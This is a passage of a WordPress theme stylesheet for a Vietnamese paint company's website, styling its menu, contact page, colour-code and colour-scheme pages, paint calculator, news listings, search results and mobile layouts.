}
.breadcum_sp a{
	 font-family: 'Aptima' !important;
	font-size: 20px !important;
	color: #4e3f1d !important;
}
.breadcum_sp {
    position: absolute;
    left: 30px;
    top: 50px;
    z-index: 999999;
}
.section_sp_custom .col_left_sp {
    background-color: #d4be8d;
    padding: 200px 50px 30px 88px;
    max-height: 100vh;
    overflow: scroll;
	    height: 100vh;
}
.nav-dark .logo_hide {
    display: none !important;
}
.section_sp_custom .col_right_sp {
    background-color: #e4d6ba;
}
.title_meta_sp h2 {
    font-family: 'Avo' !important;
    font-size: 16px;
}
.title_sp h1 {
    font-size: 40px;
    margin-bottom: 5px;
}
.text_des_sp {
    font-size: 14px;
}
.phan_loai_sp {
    margin-bottom: 30px;
    margin-top: 30px;
}
.phan_loai_sp span {
    background-color: #9a7c3a;
    font-size: 20px;
    font-weight: 600;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: inline-block;
    text-align: center;
    padding-top: 8px;
}
.phan_loai_sp span:nth-child(2) {
    margin: 0px 20px;
}

/* Main Menu */
.main-menu-overlay {
    background-color: #4e3f1d !important;
    opacity: 1 !important;
}
.off-canvas-center .mfp-content {
    max-width: 100%;
    top: 0px !important;
    height: 100%;
    padding: 0px !important;
}
.off-canvas-center .mfp-content .row {
    max-width: 1300px;
}
.off-canvas .sidebar-menu {
    padding: 0px !important;
}
.off-canvas-center:not(.dark) .mfp-close {
    color: #d4be8d !important;
    opacity: 1 !important;
    mix-blend-mode: unset;
    top: 80px !important;
    right: 50px;
}
.mfp-close svg {
    width: 40px !important;
    height: 40px !important;
}
.off-canvas-center .mfp-close:before {
    content: "CLOSE";
    font-size: 15px;
    position: absolute;
    right: 35px;
}
.logo_menu_icon img {
        width: 12%;
    padding-top: 80px;
}
.header-block-block-1 {
    width: 100%;
}
.mainmenu_item {
    margin-bottom: 10px;
	letter-spacing: 5px;
}
.mainmenu_item a {
    font-family: 'Aptima' !important;
    color: #d4be8d !important;
    font-size: 40px;
}
.mainmenu_item:hover,
.mainmenu_item:hover a
{
	color: #9a7c3a !important;
}
.mainmenu_item span {
    font-size: 30px;
    margin-right: 50px;
}
.col_border_mainmenu {
    border-right: 1px solid #d4be8d;
}
.col_mainmenu_right{
	padding-left: 100px;
}
.title_mainmenu_big h2 {
    font-size: 68px;
    font-family: 'Book' !important;
}
.text_mainmeu_meta {
    font-size: 19px;
    margin: 50px 0px 80px 0px;
}
.row_mainmenu {
    padding: 60px 20px 0px 100px;
}
.row_mainmenu{
	background-image: url(https://ornepaint.vn/wp-content/themes/orne/img/background-menu.png);
    background-size: 60%;
    background-repeat: no-repeat;
    background-position: center center;
}

/* Liên hệ */
.contact_page .border_left_right_contact {
    border-left: 1px solid #d4be8d !important;
    border-right: 1px solid #d4be8d !important;
}
.contact_page {
    height: 100vh;
    display: table;
}
.contact_page .section-content{
		display: table-cell;
    vertical-align: middle;
}
.breadcum_contact a{
	 font-family: 'Aptima' !important;
	font-size: 20px !important;
	color: #d4be8d !important;
}
.breadcum_contact {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 20px;
    z-index: 999999;
}
.contact_page .row_cotact_home {
    background-image: url(https://ornepaint.vn/wp-content/themes/orne/img/contact.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding: 30px 0px;
		max-width: 1130px !important;
}
.row_daily {
    margin-top: 150px;
    margin-bottom: 30px;
}
.row_daily .col {
    padding: 80px;
    background-color: #ffffff;
    border-radius: 30px;
}
.row_daily .title_contact_home {
    margin-bottom: 30px;
}
.contact_page .row {
    max-width: 1268px;
}
.contact_page .text_meta_contact {
    padding-left: 65px;
}
.dvls_maps_wrap .dvls_result_infor h3,
.infobox-wrapper .item_infobox_infor h3
{
    font-family: 'Avo' !important;
    font-size: 16px !important;
    color: #4c4022;
    font-weight: bold !important;
}
.dvls_maps_wrap a {
    color: #065fd4 !important;
}
.dvls_maps_header_left {
    float: none !important;
}
.dvls_maps_header_right {
    padding: 0 !important;
}
.dvls_maps_3col .dvls_maps_col {
    width: 100% !important;
}
.dvls_maps_sidebar {
    background: transparent !important;
    height: auto !important;
    overflow-x: unset !important;
    overflow-y: unset !important;
}
.dvls_maps_sidebar_content {
    overflow-x: hidden;
    overflow-y: initial;
    max-height: 300px;
}
.dvls_maps_header_right form {
    margin-bottom: 0px !important;
}
.dvls_maps_wrap input.dvls-submit {
    margin: 0;
    background-color: #9a7c3a !important;
    color: #e4d6ba !important;
    font-size: 18px !important;
    text-transform: lowercase !important;
    font-weight: normal !important;
    min-height: 35px !important;
    line-height: 10px !important;
    border-radius: 30px !important;
    padding: 0px 30px !important;
}
.dvls_maps_header_left {
    display: none;
}
.dvls_result_wrap .dvls_result_item:nth-child(2n+1) {
    background: transparent !important;
    border-top: 1px solid #f2f2f2;
}
.dvls_result_status.show {
    display: none !important;
}
.dvls_result_wrap .dvls_result_item .dvls_result_infor p:nth-child(2n):before {
    content: url(https://ornepaint.vn/wp-content/uploads/2022/07/dd1.png);
    margin-right: 5px;
}
.dvls_result_wrap .dvls_result_item .dvls_result_infor p:nth-child(2n+1):before {
    content: url(https://ornepaint.vn/wp-content/uploads/2022/07/Office-Phone-Icon-PNG-Transparent-Background-1.png);
    margin-right: 5px;
}
.dvls_result_wrap .dvls_result_item .dvls_result_infor>a:before {
    content: url(https://ornepaint.vn/wp-content/uploads/2022/07/directions-2x-20150909-1.png);
    margin-right: 5px;
}

/* Ý nghĩa màu sơn */
.y_nghia_mau_son{
	background-image: url(https://ornepaint.vn/wp-content/themes/orne/img/bg-gd-gt2.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom center;
}
.y_nghia_mau_son .row {
    max-width: 1268px;
}
.breadcum_ynghia a{
	 font-family: 'Aptima' !important;
	font-size: 20px !important;
	color: #d4be8d !important;
}
.breadcum_ynghia {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 50px;
    z-index: 999999;
}
.row_text_ynghia {
    padding: 200px 100px 50px 100px;
}
.title_y_nghia{
	margin-bottom: 10px;
}
.title_y_nghia h1 {
    font-size: 35px;
}
.meta_y_nghia {
    font-size: 23px;
}
.row_img_y_nghia {
    padding: 90px 90px 50px 90px;
    background-color: #ffffff;
    border-radius: 50px;
}
.row_3_img {
    margin-top: 30px !important;
}

/* Mẫu phối nhà đẹp */
.row_img_y_nghia .nav-line>li>a:before {
    content: none !important;
}
.page-id-1123 .row_img_y_nghia .tabbed-content .nav,
.page-id-1469.row_img_y_nghia .tabbed-content .nav{
    ms-flex-flow: unset !important;
    flex-flow: unset !important;
		margin-bottom: 50px;
}
.page-id-1123 .row_img_y_nghia .nav>li,
.page-id-1469 .row_img_y_nghia .nav>li
{
    width: 20%;
    text-align: center;
}
.page-id-1123  .row_img_y_nghia .nav>li:nth-child(2), 
.page-id-1123  .row_img_y_nghia .nav>li:nth-child(4),
.page-id-1469  .row_img_y_nghia .nav>li:nth-child(2)
.page-id-1469  .row_img_y_nghia .nav>li:nth-child(4)
{
    border-left: 1px solid #9a7c3a;
    border-right: 1px solid #9a7c3a;
}
.page-id-1123  .row_img_y_nghia .nav > li > a,
.page-id-1469  .row_img_y_nghia .nav > li > a
{
    font-size: 20px;
    color: #9a7c3a !important;
    font-weight: normal !important;
    font-family: 'Avo' !important;
    padding: 0 !important;
}
.page-id-1123  .row_img_y_nghia .nav>li.active>a,
.page-id-1469  .row_img_y_nghia .nav>li.active>a
{
	font-weight: bold !important;
	border-bottom: 2px solid #9a7c3a;
}
.page-id-1123  .row_img_y_nghia .nav>li:nth-child(1),
.page-id-1469  .row_img_y_nghia .nav>li:nth-child(1)
{
	text-align: left !important;
}
.page-id-1123 .row_img_y_nghia,
.page-id-1469 .row_img_y_nghia
{
    padding: 60px 90px 0px 90px !important;
}
.page-id-1123 .button_custom,
.page-id-1469 .button_custom
{
    margin-top: 30px;
}
.page-id-1123 .row_img_y_nghia .nav>li,
.page-id-1469 .row_img_y_nghia .nav>li
{
		min-height: unset !important;
    margin: unset !important;
}
.page-id-1123 .row_img_y_nghia .nav > li > a,
.page-id-1469  .row_img_y_nghia .nav > li > a
{
	  min-height: unset !important;
    width: auto !important;
}
.page-id-1123 .row_text_ynghia,
.page-id-1469 .row_text_ynghia
{
    padding: 200px 0px 50px 0px !important;
}
.page-id-1123 .row_text_ynghia .col,
.page-id-1469 .row_text_ynghia .col
{
	padding: 0px !important;
}
.page-id-1123 .title_y_nghia,
.page-id-1469 .title_y_nghia
{
    margin-bottom: 60px;
}
.ms-slide .ms-slide-bgcont {
    border-radius: 30px !important;
}
.ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev {
    display: none;
}

/* Mã màu sơn */
.row_img_y_nghia .nav>li {
    width: 19%;
    text-align: center;
    background-size: cover;
    background-repeat: no-repeat;
    min-height: 121px;
	margin: 5px !important;
}
.row_img_y_nghia .nav > li > a{
	color: transparent !important;
	min-height: 121px;
	width: 100%;
}
.meta_y_nghia {
    font-size: 30px !important;
}
.bang_mau {
    font-size: 35px;
    margin-left: 5px;
		margin-top: 30px;
}
.bang_mau p
{
	margin-bottom: 20px !important;
}
.tab-panels {
    margin-top: 50px;
}

/* Bài viết */
/* .single.single-post #main,
.archive.category #main
{
    background-color: #e4d6ba !important;
}
.single.single-post .header-main,
.archive.category .header-main
{
    background-color: #e4d6ba;
} */
.single.single-post .header-main img:first-child,
.archive.category .header-main img:first-child
{
    display: none;
}
.single.single-post .header-main img:last-child,
.archive.category .header-main img:last-child
{
    display: block !important;
}
.single.single-post .nav .nav-icon a,
.archive.category  .nav .nav-icon a
{
    color: #4c4022 !important;
}
.single.single-post .header-language-dropdown a,
.archive.category .header-language-dropdown a
{
    color: #4c4022 !important;
}
.single.single-post #main,
.single.single-post #main h1,
.single.single-post #main h2,
.single.single-post #main  h3,
.single.single-post #main h4,
.single.single-post #main h5,
.single.single-post #main a,
.archive.category #main,
.archive.category #main h1,
.archive.category #main h2,
.archive.category #main  h3,
.archive.category #main h4,
.archive.category #main h5,
.archive.categoryt #main a,
.widget a
{
    color: #4c4022 !important;
}
.widget .is-divider,
.single.single-post .is-divider
{
    display: none !important;
}
.widget-area  .acf-rpw-block {
    margin-top: 30px;
}
h3.acf-rpw-title {
    font-family: 'Avo' !important;
    font-weight: bold !important;
    margin-bottom: 20px;
    font-size: 16px !important;
}
span.widget-title {
    font-size: 20px !important;
}
.acf-rpw-excerpt {
    font-size: 14px;
}
div#comments {
    display: none;
}
.single.single-post .row,
.archive.category .row
{
    max-width: 1320px;
}
/* .archive.category header.archive-page-header,
.archive.category .sidebar_relate
{
    display: none !important;
} */

/* Tin tức */
.breadcum_tintuc {
    margin-top: 45px;
}
.breadcum_tintuc a {
    font-family: 'Aptima' !important;
    color: #4c4022 !important;
    font-size: 20px;
}
.page-id-1225 .header-language-dropdown a,
.page-id-2156 .header-language-dropdown a
{
    color: #4c4022 !important;
}
.row_bvnb {
    max-width: 1300px;
    margin-top: 150px;
}
.page-id-1225 .row,
.page-id-2156 .row
{
	max-width: 1300px;
}
.page-id-1225 #main,
.page-id-1225 #main h1,
.page-id-1225 #main h2,
.page-id-1225 #main  h3,
.page-id-1225 #main h4,
.page-id-1225 #main h5,
.page-id-1225 #main a,
.page-id-1225 #main p,
.page-id-2156 #main,
.page-id-2156 #main h1,
.page-id-2156 #main h2,
.page-id-2156 #main  h3,
.page-id-2156 #main h4,
.page-id-2156 #main h5,
.page-id-2156 #main a,
.page-id-2156 #main p
{
    color: #4c4022 !important;
	font-family: 'Avo' !important;
}
.row_bvnb  .box-blog-post .is-divider {
    display: none;
}
.row_bvnb h5.post-title.is-large {
    font-family: 'Avo' !important;
    font-weight: bold !important;
    margin: 20px 0px;
}
.page-id-1225 span.widget-title,
.page-id-2156 span.widget-title
{
    margin-left: 20px;
}
.page-id-1225 .acf-rpw-block,
.page-id-2156 .acf-rpw-block
{
    margin-top: 30px;
}
.page-id-1225 li.acf-rpw-li,
.page-id-2156 li.acf-rpw-li
{
    margin-bottom: 30px;
}
.wp_all_posts_section:before {
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 20px;
}
html:lang(vi)  .wp_all_posts_section:before {
    content: "MỚI NHẤT";
}
html:lang(en)  .wp_all_posts_section:before {
    content: "LATEST";
}
.news-block-wrapper {
    display: table;
		margin-bottom: 30px;
}
.news-block-text-wrap {
    display: table-cell;
    vertical-align: top;
		padding: 0px 80px !important;
}
.news-block-thumb {
    position: relative;
    width: 25%;
    display: table-cell;
}
.news-block-thumb img {
    width: 400px !important;
    height: 135px;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    -o-object-fit: cover;
    object-fit: cover;
}
h3.news-block-title {
    font-weight: 600 !important;
    font-size: 16px !important;
    margin-left: 20px;
}
.news-block-summary p {
    font-size: 14px !important;
    margin-left: 20px !important;
}
.wp_load-more
{
    padding: 0px 30px !important;
    border-radius: 30px !important;
		border: 1px solid #9a7c3a !important;
}
.wp_load-more::after {
    border-radius: 30px;
}
.wp_post_items h3.news-block-title {
    padding-top: 0px;
}
.news-block-meta.entry-meta {
    display: none;
}
.page-id-1225 .header-full-width .container,
.page-id-2156  .header-full-width .container
{
    padding: 0px 80px 0px 86px;
}
li.header-search.header-search-dropdown {
    display: none;
}
li.header-search.header-search-dropdown a{
	color: #4c4022 !important;
	margin-top: 5px;
}
.page-id-1225 li.header-search.header-search-dropdown,
.page-id-2156 li.header-search.header-search-dropdown,
.single.single-post li.header-search.header-search-dropdown, 
.archive.category li.header-search.header-search-dropdown
{
    display: block !important;
}
.single.single-post .page-wrapper,
.archive.category .page-wrapper
{
    padding-bottom: 0px !important;
}

/* Phần mềm tính sơn */
.page-id-1327 .row_img_y_nghia,
.page-id-1327 .row_img_y_nghia h1,
.page-id-1327 .row_img_y_nghia h2,
.page-id-1327.row_img_y_nghia  h3,
.page-id-1327 .row_img_y_nghia h4,
.page-id-1327 .row_img_y_nghia h5,
.page-id-1327.row_img_y_nghia a,
.page-id-1327 .row_img_y_nghia p,
.page-id-1327 .row_img_y_nghia label,
.page-id-1685 .row_img_y_nghia,
.page-id-1685 .row_img_y_nghia h1,
.page-id-1685 .row_img_y_nghia h2,
.page-id-1685.row_img_y_nghia  h3,
.page-id-1685 .row_img_y_nghia h4,
.page-id-1685 .row_img_y_nghia h5,
.page-id-1685.row_img_y_nghia a,
.page-id-1685 .row_img_y_nghia p,
.page-id-1685 .row_img_y_nghia label
{
    color: #4c4022 !important;
	font-family: 'Avo' !important;
}
.page-id-1327 #main label,
.page-id-1685 #main label
{
	font-weight: normal !important;
}
.title_phanmem,
.title_phanmem_kq
{
    margin-bottom: 60px;
}
.title_phanmem h2,
.title_phanmem_kq h2
{
    font-size: 40px;
    font-weight: bold !important;
}
.text_meta_pm {
    font-size: 22px;
}
.page-id-1327 #main label,
.page-id-1685 #main label
{
    font-size: 22px;
}
.row_img_y_nghia input[type=radio]{
		width: 18px;
    height: 18px;
}
.row_img_y_nghia input[type=radio] {
  display: none;
}
.row_img_y_nghia label:before {
  content: " ";
    display: inline-block;
    position: relative;
    top: 5px;
    margin: 0 5px 0 0;
    width: 25px;
    height: 25px;
    border-radius: 20px;
    border: 2px solid #4c4022;
    background-color: transparent;
}

.row_img_y_nghia input[type=radio]:checked + label:after {
      border-radius: 11px;
    width: 17px;
    height: 17px;
    position: absolute;
    top: 9px;
    left: 4px;
    content: " ";
    display: block;
    background: #4c4022;
}
.row_congtrinh {
    border-top: 1px solid #4c4022;
    border-bottom: 1px solid #4c4022;
    padding: 15px 0px;
}
.row_congtrinh .col,
.row_noison .col
{
    padding-bottom: 0px !important;
}
.row_congtrinh .col p,
.row_noison .col p
{
	margin-bottom: 0px !important;
}
.row_noison{
		border-bottom: 1px solid #4c4022;
    padding: 15px 0px;
		margin-bottom: 100px;
}
.text_kichthuoc
{
    font-size: 22px;
    border-bottom: 1px solid #4c4022;
    margin-bottom: 30px;
}
.text_kichthuoc p
{
	margin-bottom: 10px !important;
}
input[type=number] {
    background-color: #efefef;
    border: none;
    padding: 25px 20px;
    border-radius: 30px;
    color: #4c4022 !important;
		font-size: 19px;
}
::-webkit-input-placeholder { /* Edge */
  color: #4c4022 !important;
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #4c4022 !important;
}

::placeholder {
  color: #4c4022 !important;
}
.btn_tinhson {
    text-align: center;
}
.btn_tinhson button {
    background-color: #9a7c3a;
    color: #e4d6ba;
    text-transform: inherit;
    font-weight: normal;
    border-radius: 30px;
    font-size: 19px;
}
.text_meta_kq p
{
		padding-bottom: 10px !important;
	margin-bottom: 10px !important;
	 font-size: 20px;
    border-bottom: 1px solid #4c4022;
	display: inline-block;
	font-weight: bold;
}
.html_kq {
    font-size: 40px;
}
.col_right_kq {
    flex-basis: 35% !important;
    max-width: 35% !important;
}
.col_sonlot{
		padding-left: 20px;
    max-width: 40% !important;
    flex-basis: 40% !important;
}
.row_kq .text_meta_kq p,
.title_phanmem_kq h2
{
	display: none;
}
.col_khachsan {
    margin-left: -50px;
}

.page-template-page-transparent-header-light .header-language-dropdown a {
    color: #4c4022 !important;
	}
.button_mau_sac {
    padding-top: 5px;
	}

/* Hiệu ứng */
/* .title_slide
{
   text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #9a7c3a 0%,
    #c19f59 29%,
    #d4be8d 67%,
    #e4d6ba 100%
  );
  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 3s linear infinite;
  display: inline-block;
      font-size: 190px;
} 

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}*/
.sidebar_relate,
.hide_heading_mungdd
{
	display: none;
}
.breadcum_text a{
color: #4e3f1d;
}
.single-post .entry-content p{
	font-size: 18px;
}
.row_mungdd_post h5 {
    font-size: 22px !important;
}
.single.single-post #main .wp-post-author li a {
    color: #ffffff !important;
}
.single-post  h3 {
    font-size: 28px;
}
.single-post  h2 {
    font-size: 35px !important;
}
.single-post  h1 {
    font-size: 43px;
}
.single-post  h4 {
    font-size: 22px;
}
.single-post article a {
    text-decoration: underline; 
}
.single.single-post .post-item a {
    text-decoration: none !important;
}


/* Category */
.widget_search .flex-col:nth-child(2) {
    position: absolute;
}
.widget_search .flex-col button {
    background-color: #efefef !important;
    border: none;
		border-radius: 5px !important;
}
.widget_search .flex-col button i {
    color: #4b4b4b;
    transform: rotate(90deg);
}
.widget_search .flex-row .flex-col input {
    background-color: #efefef !important;
    border: none;
		box-shadow: unset;
		text-indent: 30px;
}
.widget_search .flex-row,
.widget_search .flex-row input
{
    border-radius: 5px;
}
/* .category h1.page-title {
    display: none;
} */
.row_ab_blog_header {
    position: absolute;
    top: 30px;
    left: 15px;
}
.sec_header_blog{
	padding-bottom: 40px !important;
	top: -30px;
}
.sec_header_blog{
	display: none;
}
.category .sec_header_blog{
	display: block;
	padding-top: 20px !important;
}
/* .sec_header_blog .row,
.Slider_post_blog .row,
.tag  .row
{
    max-width: 1230px;
} */
.Slider_post_blog .flickity-prev-next-button {
    display: none !important;
}
.cat-label.tag-label,
article .entry-category a
{
    background-color: #9a7c3a !important;
    color: #ffffff;
    opacity: 1 !important;
    padding: 3px 15px;
    margin-bottom: 10px;
    border-radius: 30px;
}
article .entry-category{
	opacity: 1;
	color: transparent;
}
.Slider_post_blog .row-slider .flickity-page-dots .dot {
    width: 100px;
    border-radius: 30px;
}
.Slider_post_blog .flickity-page-dots .dot.is-selected {
    background-color: #9a7c3a !important;
}
.Slider_post_blog .row-slider .flickity-page-dots {
    bottom: -50px;
}
.Slider_post_blog p.from_the_blog_excerpt {
    font-size: 16px;
    text-align: justify;
}
.Slider_post_blog button {
        color: #ffffff !important;
    border: none !important;
    text-transform: inherit;
    font-size: 15px !important;
    background-color: #9a7c3a !important;
    padding: 0px 20px;
    border-radius: 30px;
		text-transform: uppercase;
}
.Slider_post_blog .is-divider {
    display: none;
}
.Slider_post_blog h5.post-title.is-large {
    color: #9a7c3a;
    margin-bottom: 20px;
    text-align: justify;
		text-transform: inherit;
}
.category #post-list .entry-date,
.category #post-list .entry-meta,
.category #post-list .entry-divider,
.category #post-list  a.more-link.button,
#block-7 .is-divider,
.single-post .entry-category,
.single-post div#comments,
.blog_xntq .is-divider,
.tag #post-list .entry-date,
.tag #post-list .entry-meta,
.tag #post-list  a.more-link.button
{
	display: none;
}
.category #post-list h2.entry-title a,
.tag #post-list h2.entry-title a
{
    font-size: 20px;
    color: #9a7c3a;
		text-transform: inherit;
}
.category #post-list .entry-header-text,
.tag #post-list .entry-header-text
{
    padding: 10px 0px;
}
.category #post-list .entry-content,
.tag #post-list .entry-content
{
    padding-top: 0;
		margin-top: -10px;
}
#block-7 .row {
    margin: 0;
}
#block-7 .row .col {
    padding: 0;
		margin-bottom: 50px !important;
}
#block-7 .cat-label.tag-label {
    position: absolute;
    bottom: -10px;
}
#block-7  h5.post-title.is-large {
    font-size: 18px;
    text-align: justify;
    color: #9a7c3a;
		text-transform: inherit;
}
.category h2,
.single-post h2,
.tag h2,
#block-7 .category_show
{
    font-size: 25px;
    margin-bottom: 20px;
		color: #9a7c3a;
}
#block-7  .category_hide{
    font-size: 20px;
    margin-bottom: 20px;
		color: #9a7c3a;
}
.category .category_hide{
	display: none;
}
.single-post .category_show{
	display: none;
}
.single-post .is-divider {
    background-color: #9a7c3a;
    max-width: 200px;
}
.single-post h5.post-title.is-large{
		font-size: 14px;
    color: #9a7c3a;
		margin-bottom: 20px;
	text-transform: inherit;
}
.category .title_xntq,
.category .blog_xntq,
.category .large-9.col .row_breadcum,
.tag .Slider_post_blog,
.tag .row_breadcum,
.tag h2,
.tag .blog_xntq,
.tag .category_hide
{
    display: none;
}
.tag #post-list h2,
.tag #block-7 h2
{
	display: block;
}
.tag h1
{
    font-size: 25px;
		color: #9a7c3a;
}
.Slider_post_blog {
    padding: 0 !important;
    padding-bottom: 100px !important;
}
.Slider_post_blog {
    padding: 0 !important;
    padding-bottom: 100px !important;
}
.single-post .row_breadcum {
    padding-bottom: 10px;
}
.single-post .row_breadcum a,
.single-post .entry-meta a,
.single-post .entry-meta
{
	color: #ffffff;
	text-transform: inherit;
	font-size: 1em;
}
.single-post .entry-meta {
	padding-top: 20px;
}
.byline {
    padding-left: 40px;
}

/* Search Page */
.search.search-results .Slider_post_blog,
.search.search-results .row_breadcum,
.search.search-results h2,
.search.search-results .entry-meta,
.search.search-results .more-link,
.search.search-results .blog_xntq,
.search.search-results .entry-divider,
.search.search-results .category_hide
{
	display: none;
}
.search.search-results #post-list h2,
#block-7 .category_show h2
{
	display: block;
}
.search.search-results h1.page-title {
    font-size: 25px;
    color: #9a7c3a;
		margin-bottom: 50px;
}
.search.search-results .row.row-large {
    max-width: 1300px;
}
.search.search-results #post-list .entry-title a,
.search.search-results h2
{
    font-size: 20px;
    color: #9a7c3a;
}
.search.search-results #post-list .entry-content {
    padding-top: 0;
}
.category h1.page-title {
    font-size: 35px;
    color: #9a7c3a;
		margin-bottom: 5px;
}
.text_breadcum a {
    color: #4c4022;
}
.nav-pagination>li>.current, .nav-pagination>li>span:hover, .nav-pagination>li>a:hover {
    border-color: #4c4022;
    background-color: #4c4022;
    color: #fff;
}
.category header#header {
    top: 20px;
}
/* GG News */
.vote__social.ggnew {
    font-size: 12px;
    padding: 3px 10px;
    background-color: #f1f2f2;
    border: 1px solid #e2e2e2;
    border-radius: 250px;
    display: inline-block;
}
.vote__social.ggnew a{
	color: #000000;
}
.vote__social.ggnew span {
    float: left;
}
.vote__social.ggnew img {
    width: 80px;
    float: left;
    margin-top: 1px;
    margin-left: 4px;
}
.social_custom_sp .text-center {
    text-align: left;
}
.social_custom_sp .is-divider {
    display: none;
}
.category .social_custom_sp,
	.category .vote__social
	{
		display: none;
	}
/* Chuyên mục tin */
.row_chmt span {
    font-family: 'Book' !important;
    color: #4c4022;
    font-size: 22px;
    font-weight: bold;
}
.row_chmt a {
    color: #4c4022;
    border: 1px solid #4c4022;
    border-radius: 5px;
    margin-left: 10px;
    font-size: 20px;
    padding: 10px 30px;
}
.row_chmt {
    margin-top: 100px;
}
.row_chmt a:hover {
    background-color: #4c4022;
    color: #ffffff;
}
    


@media only screen and (min-width: 1200px) {
	.transparent .header-main {
    height: 30px !important;
}
#logo {
    margin-top: 80px;
}
#masthead .flex-right {
    margin-top: 100px;	
	}
.button_slide:hover:before,
	.button_custom:hover:before,
	.button_mau_sac:hover:before
	{
    width: 50px;
	}
.single.single-post #logo,
.archive.category #logo {
    margin-top: 0px !important;
}
.archive.category #masthead .flex-right,
.single.single-post	#masthead .flex-right
{
    margin-top: 20px !important;
}
.sidebar_relate{
	display: block;
}
.sidebar_relate section {
    width: 75% !important;
    padding: 0px 30px;
}
	.sidebar_relate h2.widget-title{
		font-family: 'Avo' !important;
		font-size: 20px !important;
		font-weight: bold !important;
		margin-bottom: 30px;
	}
	.sidebar_relate h3.acf-rpw-title {
    font-size: 16px !important;
    margin-bottom: 20px !important;
}
.sidebar_relate .acf-rpw-excerpt {
    font-size: 14px !important;
}
.sidebar_relate .acf-rpw-block.acf-rpw-default li {
    border-bottom: none;
    margin-bottom: 40px;
	}
.sidebar_relate .acf-rpw-default .acf-rpw-thumb {
    margin: 0px 30px 0px 0px !important;
    border: none !important;
	}
.meta_mau_phoi_nha_dep {
    font-size: 19px !important;
    font-weight: bold;
    padding: 10px 100px 50px 100px;
}
.single.single-post  .post-sidebar.large-3.col,
.archive.category  .post-sidebar.large-3.col
{
    padding-right: 0px;
    padding-left: 60px;
}	
}
@media only screen and (max-width: 1366px) {
	.row_chmt a {
    display: inline-grid;
    width: 20%;
    margin-bottom: 15px;
}
}
@media only screen and (max-width: 992px) {
	.button_slide {
    padding: 10px 15px !important
	}
}
@media only screen and (max-width: 767px) {
/* Tin tức	 */
.row_ab_blog_header {
    top: 10px;
	}
.row_ab_blog_header h2 {
    font-size: 14px;
    margin-bottom: 10px;
}
.Slider_post_blog h5.post-title.is-large {
    font-size: 20px;
}
.Slider_post_blog .row-slider .flickity-page-dots .dot {
    width: 45px;
}
.single-post .title_xntq,
.single-post .blog_xntq
{
	display: none;
}
.Slider_post_blog .row-slider .flickity-page-dots {
    bottom: 30px;
}
.Slider_post_blog {
    padding-bottom: 0px !important;
}		
	
	.footer_text {
    padding-bottom: 0;
	}
	.copy_text{
	font-size:13px;
}
	.social_row {
    margin: 5px auto;
}
	.social_row .col {
    padding: 0px !important;
}
	.breadcum_text{
	font-size:15px !important;
}
	.text_meta {
    font-size: 16px !important;
}
	.button_slide:before,
	.button_custom:before
	{
    width: 25px;
	}
	.bg_comany {
    background-size: contain;
	}
	.button_slide {
    font-size: 16px !important;
    padding: 8px !important; 
		margin-top: 30px !important;
	}
	.button_custom {
    font-size: 16px;
    height: 30px!important;
	}
	.header-full-width .container {
    padding: 0px 15px;
}
	.transparent .header-main {
    height: 50px;
}
	#logo {
    width: 100px;
    margin-top: 10px;
}
.nav-right {
    margin-top: 5px;
}	
	.nav>li>a>i.icon-menu {
    font-size: 2em;
}
	.nav .nav-icon a:before {
    font-size: 14px;
	}
	.meta_slide {
    font-size: 14px !important;
    line-height: 20px !important;
    width: 100% !important;
}
	
/* Tin tức mb */
	.news-block-thumb {
    width: 45%;
	}
	.news-block-thumb img{
		height:100px !important;
	}
	.news-block-text-wrap {
    vertical-align: top;
    padding: 0px !important;
    padding-left: 10px !important;
}
	.news-block-meta.entry-meta,
	span.news-categories
	{
    display: none;
	}
	h3.news-block-title {
    font-size: 12.5px !important;
    margin-left: 5px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
	.news-block-summary p {
    font-size: 12px !important;
    margin-left: 5px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
	.page-id-1225 span.widget-title {
    margin-left: 0px;
}
	.page-id-1225 li.acf-rpw-li {
    margin-left: 0px;
	}
.page-id-1225 .header-full-width .container, .page-id-2156 .header-full-width .container {
    padding: 0px 10px 0px 10px;
}
.row_bvnb {
    margin-top: 100px;
}	
	
/* 	Mã màu sơn mb */
.row_text_ynghia {
    padding: 100px 10px 50px 10px;
}
	.row_img_y_nghia {
    padding: 30px 10px 30px 10px;
    border-radius: 0px;
}
	.row_img_y_nghia	.small-2{
		    padding: 0 5px 5px;
	}
	.row_img_y_nghia .nav>li {
    width: 47%;
	}
	.large-6 .meta_y_nghia {
    font-size: 26px !important;
}
	
/* Mẫu phối nhà đẹp mb */
	.page-id-1123 .row_img_y_nghia .tabbed-content .nav,
	.page-id-1469 .row_img_y_nghia .tabbed-content .nav
	{
    ms-flex-flow: row wrap !important;
    flex-flow: row wrap !important;
    margin-bottom: 0px;
}
	.page-id-1123 .row_img_y_nghia,
	.page-id-1469 .row_img_y_nghia
	{
    padding: 30px 10px 0px 10px !important;
}
	.page-id-1123 .row_img_y_nghia .nav>li,
	.page-id-1469 .row_img_y_nghia .nav>li
	{
    width: 50%;
		    margin-bottom: 10px !important;
	}
	.page-id-1123 .row_img_y_nghia .nav>li:nth-child(2), .page-id-1123 .row_img_y_nghia .nav>li:nth-child(4),
	.page-id-1469 .row_img_y_nghia .nav>li:nth-child(2)
	.page-id-1469 .row_img_y_nghia .nav>li:nth-child(4)
	{
    border-right: none;
}
	.page-id-1123 .tab-panels,
		.page-id-1469 .tab-panels
	{
    margin-top: 10px;
}
.page-id-1123 .row_text_ynghia .title_y_nghia,
.page-id-1469	.row_text_ynghia .title_y_nghia
	{
    padding: 0px 30px;
}
